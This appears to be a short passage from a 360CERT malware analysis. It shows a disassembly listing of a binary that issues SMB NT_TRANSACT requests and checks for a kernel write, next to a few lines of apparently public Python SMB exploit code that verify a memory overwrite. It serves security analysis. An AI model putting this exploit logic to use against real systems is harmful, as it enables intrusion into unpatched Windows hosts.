 .text:100048EE mov [ecx+3], dx
.text:100048F2 movzx edx, word ptr [edi+27h]
.text:100048F6 push edx ; __int16
.text:100048F7 push ecx ; Src
.text:100048F8 movzx eax, ax
.text:100048FB push edi ; int
.text:100048FC push eax ; __int16
.text:100048FD push [ebp+Mem] ; int
.text:10004900 mov dword ptr [ebp+var_14], eax
.text:10004903 push [ebp+s] ; s
.text:10004906 call SMB_NT_TRANSACT
.text:1000490B push edi ; lpMem
.text:1000490C push 8 ; dwFlags
.text:1000490E mov [ebp+var_4], eax
.text:10004911 call ebx ; GetProcessHeap
.text:10004913 push eax ; hHeap
.text:10004914 call ds:HeapFree
.text:1000491A cmp [ebp+var_4], 10002h
.text:10004921 mov [ebp+var_4], 0BADF00Dh
.text:10004928 jz kernel_write_success
542 # if the overwritten is correct, a modified transaction mid should be special_mid now.
543 # a new transaction with special_mid should be error.
544 recvPkt = conn.send_nt_trans(5, mid=special_mid, param=pack('<HH', fid, 0), data='')
545 if recvPkt.getNTStatus() != 0x10002: # invalid SMB
546 print('unexpected return status: 0x{:x}'.format(recvPkt.getNTStatus()))
547 print('!!! Write to wrong place !!!')
548 print('the target might be crashed')
549 return False
550
360CERT